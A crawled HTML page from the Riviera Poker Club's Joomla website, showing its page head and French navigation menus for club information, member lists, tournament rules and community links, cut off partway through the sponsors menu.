

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://rivierapokerclub.fr/index.php?option=com_wrapper&view=wrapper&Itemid=11&adresse=classement.php/RPSH
body_size: 8479
content:
<!DOCTYPE HTML>
<html lang="fr-fr" dir="ltr">

<head>
<!--[if lte IE 8]>
    <link rel="stylesheet" href="/templates/yoo_downtown/css/iehack.css" type="text/css" media="screen,projection" />
<![endif]-->
<meta charset="utf-8" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Riviera Poker Club</title>
  <link href="http://rivierapokerclub.fr/index.php?option=com_search&amp;view=wrapper&amp;Itemid=11&amp;adresse=classement.php/RPSH&amp;format=opensearch" rel="search" title="Valider Riviera Poker Club" type="application/opensearchdescription+xml" />
  <link href="/templates/yoo_downtown/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/system/jcemediabox/css/jcemediabox.css?version=112" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jcemediabox/themes/standard/css/style.css?version=112" type="text/css" />
  <link rel="stylesheet" href="/cache/widgetkit/widgetkit-31b5f0ed.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_downtown/css/base.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_downtown/css/layout.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_downtown/css/menus.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_downtown/css/modules.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_downtown/css/tools.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_downtown/css/system.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_downtown/css/extensions.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_downtown/css/custom.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_downtown/css/color/grey.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_downtown/styles/blue/css/texture/concrete.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_downtown/css/font1/trebuchet.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_downtown/css/font2/trebuchet.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_downtown/css/font3/trebuchet.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_downtown/styles/blue/css/style.css" type="text/css" />
  <link rel="stylesheet" href="modules/mod_dropdown_megamenu/assets/css/dropdown_menu.css" type="text/css" />
  <link rel="stylesheet" href="modules/mod_dropdown_megamenu/assets/css/default/style.css" type="text/css" />
  <style type="text/css">
.wrapper { width: 1200px; }
#sidebar-b { width: 320px; }
#maininner { width: 880px; }
#menu .dropdown { width: 250px; }
#menu .columns2 { width: 500px; }
#menu .columns3 { width: 750px; }
#menu .columns4 { width: 1000px; }
  </style>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/plugins/system/jcemediabox/js/jcemediabox.js?version=112" type="text/javascript"></script>
  <script src="/media/widgetkit/js/jquery.js" type="text/javascript"></script>
  <script src="/cache/widgetkit/widgetkit-f573ee39.js" type="text/javascript"></script>
  <script src="/templates/yoo_downtown/warp/js/warp.js" type="text/javascript"></script>
  <script src="/templates/yoo_downtown/warp/js/accordionmenu.js" type="text/javascript"></script>
  <script src="/templates/yoo_downtown/js/template.js" type="text/javascript"></script>
  <script src="modules/mod_dropdown_megamenu/assets/js/dropdown_menu.js" type="text/javascript"></script>
  <script type="text/javascript">
JCEMediaObject.init('/', {flash:"10,0,22,87",windowmedia:"5,1,52,701",quicktime:"6,0,2,0",realmedia:"7,0,0,0",shockwave:"8,5,1,0"});JCEMediaBox.init({popup:{width:"",height:"",legacy:0,lightbox:0,shadowbox:0,resize:1,icons:1,overlay:1,overlayopacity:0.8,overlaycolor:"#000000",fadespeed:500,scalespeed:500,hideobjects:0,scrolling:"fixed",close:2,labels:{'close':'Fermer','next':'Suivant','previous':'Précédent','cancel':'Annuler','numbers':'{$current} sur {$total}'}},tooltip:{className:"tooltip",opacity:0.8,speed:150,position:"br",offsets:{x: 16, y: 16}},base:"/",imgpath:"plugins/system/jcemediabox/img",theme:"standard",themecustom:"",themepath:"plugins/system/jcemediabox/themes"});
  </script>
  <link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Riviera Poker Club" />
  <link href="http://feeds.feedburner.com/" rel="alternate" type="application/rss+xml" title="RIVIERA POKER CLUB" />

  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Riviera Poker Club</title>
  <link href="http://rivierapokerclub.fr/index.php?option=com_search&amp;view=wrapper&amp;Itemid=11&amp;adresse=classement.php/RPSH&amp;format=opensearch" rel="search" title="Valider Riviera Poker Club" type="application/opensearchdescription+xml" />
  <link href="/templates/yoo_downtown/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/system/jcemediabox/css/jcemediabox.css?version=112" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jcemediabox/themes/standard/css/style.css?version=112" type="text/css" />
  <link rel="stylesheet" href="/cache/widgetkit/widgetkit-31b5f0ed.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_downtown/css/base.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_downtown/css/layout.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_downtown/css/menus.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_downtown/css/modules.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_downtown/css/tools.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_downtown/css/system.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_downtown/css/extensions.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_downtown/css/custom.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_downtown/css/color/grey.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_downtown/styles/blue/css/texture/concrete.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_downtown/css/font1/trebuchet.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_downtown/css/font2/trebuchet.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_downtown/css/font3/trebuchet.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_downtown/styles/blue/css/style.css" type="text/css" />
  <link rel="stylesheet" href="modules/mod_dropdown_megamenu/assets/css/dropdown_menu.css" type="text/css" />
  <link rel="stylesheet" href="modules/mod_dropdown_megamenu/assets/css/default/style.css" type="text/css" />
  <style type="text/css">
.wrapper { width: 1200px; }
#sidebar-b { width: 320px; }
#maininner { width: 880px; }
#menu .dropdown { width: 250px; }
#menu .columns2 { width: 500px; }
#menu .columns3 { width: 750px; }
#menu .columns4 { width: 1000px; }
  </style>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/plugins/system/jcemediabox/js/jcemediabox.js?version=112" type="text/javascript"></script>
  <script src="/media/widgetkit/js/jquery.js" type="text/javascript"></script>
  <script src="/cache/widgetkit/widgetkit-f573ee39.js" type="text/javascript"></script>
  <script src="/templates/yoo_downtown/warp/js/warp.js" type="text/javascript"></script>
  <script src="/templates/yoo_downtown/warp/js/accordionmenu.js" type="text/javascript"></script>
  <script src="/templates/yoo_downtown/js/template.js" type="text/javascript"></script>
  <script src="modules/mod_dropdown_megamenu/assets/js/dropdown_menu.js" type="text/javascript"></script>
  <script type="text/javascript">
JCEMediaObject.init('/', {flash:"10,0,22,87",windowmedia:"5,1,52,701",quicktime:"6,0,2,0",realmedia:"7,0,0,0",shockwave:"8,5,1,0"});JCEMediaBox.init({popup:{width:"",height:"",legacy:0,lightbox:0,shadowbox:0,resize:1,icons:1,overlay:1,overlayopacity:0.8,overlaycolor:"#000000",fadespeed:500,scalespeed:500,hideobjects:0,scrolling:"fixed",close:2,labels:{'close':'Fermer','next':'Suivant','previous':'Précédent','cancel':'Annuler','numbers':'{$current} sur {$total}'}},tooltip:{className:"tooltip",opacity:0.8,speed:150,position:"br",offsets:{x: 16, y: 16}},base:"/",imgpath:"plugins/system/jcemediabox/img",theme:"standard",themecustom:"",themepath:"plugins/system/jcemediabox/themes"});
  </script>
  <link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Riviera Poker Club" />
  <link href="http://feeds.feedburner.com/" rel="alternate" type="application/rss+xml" title="RIVIERA POKER CLUB" />

</head>

<body id="page" class="page sidebar-a-right sidebar-b-right noblog ">
<div>
    <div class="toolbar-container">
        <div class="block-toolbar toolbar-deco">
            <div class="megacontainer">    
            <div id="toolbar" class="grid-block">
                                    <div class="float-left">
                                                <div class="module blank deepest" style="line-height: 10px; text-align: center; margin-top: 5px; margin-right: 15px !important;">
                        <p style="margin-top: 5px;"><time datetime="2026-01-16">vendredi 16 janvier 2026                        </time></p>
                        <p>RIVIERA POKER CLUB</p>
                        </div>    
                                                <div class="module blank deepest">

			<div id="js-mainnav" class="wrap clearfix">
	<div class="js-megamenu clearfix" id="js-meganav-liens">
<ul class="megamenu level0"><li  class="mega first"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=337"  class="mega first" id="menu337" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/home.png)"><span class="menu-title">Accueil</span></span></a></li><li  class="mega"><a href="/index.php?option=com_kunena&amp;view=entrypage&amp;defaultmenu=1176&amp;Itemid=1175"  class="mega" id="menu457" ><span class="menu-title">Forum</span></a></li><li  class="mega last"><a href="/index.php?option=com_content&amp;view=article&amp;id=2064&amp;Itemid=688"  class="mega last" id="menu688" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/calendar.png)"><span class="menu-title">Calendrier</span></span></a></li></ul>
</div>		<script type="text/javascript">
		var megamenu = new jsMegaMenuMoo ('js-meganav-liens', {
			'bgopacity': 0,
			'delayHide': 300,
			'slide': 1,
			'fading': 0,
			'direction':'down',
			'action':'mouseover',
			'tips': false,
			'duration': 300		});
		</script>
		</div>		
</div>
<div class="module blank deepest">

			<div id="js-mainnav" class="wrap clearfix">
	<div class="js-megamenu clearfix" id="js-meganav-nouveau">
<ul class="megamenu level0"><li  class="mega first"><a href="/index.php?option=com_kunena&amp;view=entrypage&amp;defaultmenu=1176&amp;Itemid=1175"  class="mega first" id="menu638" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/lock.png)"><span class="menu-title">Se Connecter</span></span></a></li><li  class="mega last"><a href="/index.php?option=com_users&amp;view=registration&amp;Itemid=13"  class="mega last" id="menu13" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/new.png)"><span class="menu-title">S'inscrire</span></span></a></li></ul>
</div>		<script type="text/javascript">
		var megamenu = new jsMegaMenuMoo ('js-meganav-nouveau', {
			'bgopacity': 0,
			'delayHide': 300,
			'slide': 1,
			'fading': 0,
			'direction':'down',
			'action':'mouseover',
			'tips': false,
			'duration': 300		});
		</script>
		</div>		
</div>    
                    </div>
                        
                                    <div class="toolbar-right"><div class="module blank deepest">

			
<form id="searchbox" action="/index.php?option=com_wrapper&amp;Itemid=11" method="post" role="search">
	<input type="text" value="" name="searchword" placeholder="Rechercher..." />
	<button type="reset" value="Reset"></button>
	<input type="hidden" name="task"   value="search" />
	<input type="hidden" name="option" value="com_search" />
</form>

		
</div></div>
                                <div style="clear:both;"></div>
            </div>
            </div>
        </div>
        <div style="clear:both;"></div>        
    </div>    
    <div style="position: absolute; top: 0; right: 0; bottom: 0; left: 0;">
            <div id="faketoolbar" style="height:42px; width: 100%">
            </div>
            <div id="headerbar" class="megacontainer" >

                    
                
<div style="width: 100%; text-align: center;"><img src="images/logo125.png" alt="" /></div>
                                

                            </div>

        <div class="megacontainer">
            <div id="menubarRPC" style="height: 32px;">
                <div id="menuRPC"><div class="module mod-line deepest">

			<div id="js-mainnav" class="wrap clearfix">
	<div class="js-megamenu clearfix" id="js-meganav-principal">
<ul class="megamenu level0"><li  class="mega first haschild"><a href="javascript:;"  class="mega first haschild" id="menu29" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/favorite.png)"><span class="menu-title">Le Club</span></span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php?option=com_content&amp;view=article&amp;id=1927&amp;Itemid=65"  class="mega first" id="menu65" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/question_mark.png)"><span class="menu-title">Qui sommes nous ?</span></span></a></li><li  class="mega"><a href="/index.php?option=com_content&amp;view=article&amp;id=1319&amp;Itemid=1352"  class="mega" id="menu1352" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/question_mark.png)"><span class="menu-title">Nous contacter</span></span></a></li><li  class="mega"><a href="/index.php?option=com_content&amp;view=article&amp;id=1931&amp;Itemid=1501"  class="mega" id="menu1501" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/question_mark.png)"><span class="menu-title">Accès</span></span></a></li><li  class="mega"><a href="/index.php?option=com_content&amp;view=article&amp;id=2411&amp;Itemid=73"  class="mega" id="menu73" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/business_user.png)"><span class="menu-title">Les Membres du CA</span></span></a></li><li  class="mega"><a href="/index.php?option=com_content&amp;view=article&amp;id=1313&amp;Itemid=189"  class="mega" id="menu189" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/warning.png)"><span class="menu-title">Règlement Intérieur</span></span></a></li><li  class="mega"><a href="/index.php?option=com_content&amp;view=article&amp;id=1314&amp;Itemid=161"  class="mega" id="menu161" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/briefcase.png)"><span class="menu-title">Statuts</span></span></a></li><li  class="mega last"><a href="http://www.rivierapokerclub.fr/documents/images/2019/Adhesion 2026.pdf"  class="mega last" id="menu144" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/page_full.png)"><span class="menu-title">Feuille d'Adhesion</span></span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="#"  class="mega haschild" id="menu32" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/newsletter.png)"><span class="menu-title">Les Actus</span></span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first group"><div class="group"><div class="group-title"><a href="#"  class="mega first group" id="menu1502" ><span class="menu-image" style="background-image:url(/images/PackIcones/blue-extended-icons/16x16/next.png)"><span class="menu-title">2023</span></span></a></div><div class="group-content"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php?option=com_content&amp;view=category&amp;id=315&amp;Itemid=1504"  class="mega first" id="menu1504" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/newsletter.png)"><span class="menu-title">News</span></span></a></li><li  class="mega"><a href="/index.php?option=com_content&amp;view=category&amp;id=317&amp;Itemid=1506"  class="mega" id="menu1506" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/rpc.png)"><span class="menu-title">RPC</span></span></a></li><li  class="mega"><a href="/index.php?option=com_content&amp;view=category&amp;id=318&amp;Itemid=1507"  class="mega" id="menu1507" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/rpsh.png)"><span class="menu-title">RPSH</span></span></a></li><li  class="mega"><a href="/index.php?option=com_content&amp;view=category&amp;id=321&amp;Itemid=1510"  class="mega" id="menu1510" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/se.png)"><span class="menu-title">HAT</span></span></a></li><li  class="mega last"><a href="/index.php?option=com_content&amp;view=category&amp;id=323&amp;Itemid=1512"  class="mega last" id="menu1512" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/oat.png)"><span class="menu-title">RPOC Winamax</span></span></a></li></ul></div></div></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="#"  class="mega haschild" id="menu109" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/users.png)"><span class="menu-title">Les Adhérents</span></span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first haschild"><a href="#"  class="mega first haschild" id="menu1588" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/next.png)"><span class="menu-title">2026</span></span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level2"><li  class="mega first"><a href="http://www.rivierapokerclub.fr/index.php?option=com_wrapper&amp;view=wrapper&amp;Itemid=11&amp;adresse=membres/2026/membres1.php"  class="mega first" id="menu1589" ><span class="menu-image" style="background-image:url(/images/PackIcones/blue-extended-icons/16x16/users.png)"><span class="menu-title">Tous</span></span></a></li><li  class="mega"><a href="http://www.rivierapokerclub.fr/index.php?option=com_wrapper&amp;view=wrapper&amp;Itemid=11&amp;adresse=membres/2026/membres2.php"  class="mega" id="menu1590" ><span class="menu-image" style="background-image:url(/images/PackIcones/blue-extended-icons/16x16/users.png)"><span class="menu-title">Membres RPC</span></span></a></li><li  class="mega"><a href="http://www.rivierapokerclub.fr/index.php?option=com_wrapper&amp;view=wrapper&amp;Itemid=11&amp;adresse=membres/2026/membres3.php"  class="mega" id="menu1591" ><span class="menu-image" style="background-image:url(/images/PackIcones/blue-extended-icons/16x16/users.png)"><span class="menu-title">Membres RPSH</span></span></a></li><li  class="mega last"><a href="http://www.rivierapokerclub.fr/index.php?option=com_wrapper&amp;view=wrapper&amp;Itemid=11&amp;adresse=membres/2026/membres4.php"  class="mega last" id="menu1592" ><span class="menu-image" style="background-image:url(/images/PackIcones/blue-extended-icons/16x16/users.png)"><span class="menu-title">Membres RPOC Winamax</span></span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="#"  class="mega haschild" id="menu1582" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/next.png)"><span class="menu-title">2025</span></span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level2"><li  class="mega first"><a href="http://www.rivierapokerclub.fr/index.php?option=com_wrapper&amp;view=wrapper&amp;Itemid=11&amp;adresse=membres/2025/membres1.php"  class="mega first" id="menu1584" ><span class="menu-image" style="background-image:url(/images/PackIcones/blue-extended-icons/16x16/users.png)"><span class="menu-title">Tous</span></span></a></li><li  class="mega"><a href="http://www.rivierapokerclub.fr/index.php?option=com_wrapper&amp;view=wrapper&amp;Itemid=11&amp;adresse=membres/2025/membres2.php"  class="mega" id="menu1585" ><span class="menu-image" style="background-image:url(/images/PackIcones/blue-extended-icons/16x16/users.png)"><span class="menu-title">Membres RPC</span></span></a></li><li  class="mega"><a href="http://www.rivierapokerclub.fr/index.php?option=com_wrapper&amp;view=wrapper&amp;Itemid=11&amp;adresse=membres/2025/membres3.php"  class="mega" id="menu1586" ><span class="menu-image" style="background-image:url(/images/PackIcones/blue-extended-icons/16x16/users.png)"><span class="menu-title">Membres RPSH</span></span></a></li><li  class="mega last"><a href="http://www.rivierapokerclub.fr/index.php?option=com_wrapper&amp;view=wrapper&amp;Itemid=11&amp;adresse=membres/2025/membres4.php"  class="mega last" id="menu1587" ><span class="menu-image" style="background-image:url(/images/PackIcones/blue-extended-icons/16x16/users.png)"><span class="menu-title">Membres RPOC Winamax</span></span></a></li></ul></div></div>
</div></div></li><li  class="mega last"><a href="/index.php?option=com_content&amp;view=category&amp;id=40&amp;Itemid=194"  class="mega last" id="menu194" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/microphone.png)"><span class="menu-title">Les Interviews</span></span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="#"  class="mega haschild" id="menu27" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/card_game_icon.png)"><span class="menu-title">Nos Tournois</span></span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="http://leclubdesclubs.org/index.php/vos-outils/reglement-officiel-de-poker-de-tournoi"  class="mega first" id="menu1271" ><span class="menu-title">Règlement Officiel du Poker de Tournoi en Association</span></a></li><li  class="mega haschild"><a href="#"  class="mega haschild" id="menu34" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/rpc.png)"><span class="menu-title">RPC</span></span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level2"><li  class="mega first"><a href="/index.php?option=com_content&amp;view=article&amp;id=1899&amp;Itemid=139"  class="mega first" id="menu139" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/warning.png)"><span class="menu-title">Règlement</span></span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="#"  class="mega haschild" id="menu35" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/rpsh.png)"><span class="menu-title">RPSH</span></span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level2"><li  class="mega first"><a href="/index.php?option=com_content&amp;view=article&amp;id=1749&amp;Itemid=141"  class="mega first" id="menu141" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/warning.png)"><span class="menu-title">Règlement</span></span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="#"  class="mega haschild" id="menu1335" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/add_to_favorite.png)"><span class="menu-title">HAT</span></span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level2"><li  class="mega first"><a href="/index.php?option=com_content&amp;view=article&amp;id=12&amp;Itemid=1478"  class="mega first" id="menu1478" ><span class="menu-title">Règlement HAT</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="#"  class="mega haschild" id="menu1393" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/add.png)"><span class="menu-title">Summer Challenge</span></span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level2"><li  class="mega first"><a href="/index.php?option=com_content&amp;view=article&amp;id=1446&amp;Itemid=1394"  class="mega first" id="menu1394" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/warning.png)"><span class="menu-title">Règlement</span></span></a></li></ul></div></div>
</div></div></li><li  class="mega last haschild"><a href="#"  class="mega last haschild" id="menu1425" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/rpoc.png)"><span class="menu-title">RPOC WINAMAX</span></span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level2"><li  class="mega first"><a href="/index.php?option=com_content&amp;view=article&amp;id=2804&amp;Itemid=1426"  class="mega first" id="menu1426" ><span class="menu-title">Championnat payant</span></a></li><li  class="mega"><a href="/index.php?option=com_content&amp;view=article&amp;id=2805&amp;Itemid=1427"  class="mega" id="menu1427" ><span class="menu-title">Championnat freeroll</span></a></li><li  class="mega last"><a href="/index.php?option=com_content&amp;view=article&amp;id=2806&amp;Itemid=1518"  class="mega last" id="menu1518" ><span class="menu-title">Challenges MTT et SnG</span></a></li></ul></div></div>
</div></div></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="#"  class="mega haschild" id="menu25" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/world.png)"><span class="menu-title">Communauté</span></span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="https://www.facebook.com/RPC-1013134082085349/?ref=hl" target="_blank"  class="mega first" id="menu149" ><span class="menu-image" style="background-image:url(/images/PackIcones/social-networking-icons/facebook_16.png)"><span class="menu-title">Fan Page Facebook</span></span></a></li><li  class="mega last"><a href="https://discord.gg/E8wg2Az" target="_blank"  class="mega last" id="menu1581" ><span class="menu-title">Rejoignez nous sur Discord </span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="#"  class="mega haschild" id="menu231" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/chalk_board.png)"><span class="menu-title">L'Académie</span></span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php?option=com_content&amp;view=category&amp;id=32&amp;Itemid=1097"  class="mega first" id="menu1097" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/lmdg16.png)"><span class="menu-title">La Main de Gozilla</span></span></a></li><li  class="mega"><a href="/index.php?option=com_content&amp;view=category&amp;id=39&amp;Itemid=1139"  class="mega" id="menu1139" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/video.png)"><span class="menu-title">Vidéos Commentées</span></span></a></li><li  class="mega last"><a href="/index.php?option=com_content&amp;view=category&amp;id=161&amp;Itemid=1140"  class="mega last" id="menu1140" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/settings.png)"><span class="menu-title">La Main des Pros</span></span></a></li></ul></div></div>
</div></div></li><li  class="mega last haschild"><a href="#"  class="mega last haschild" id="menu1520" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/chalk_board.png)"><span class="menu-title">Nos Sponsors</span></span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
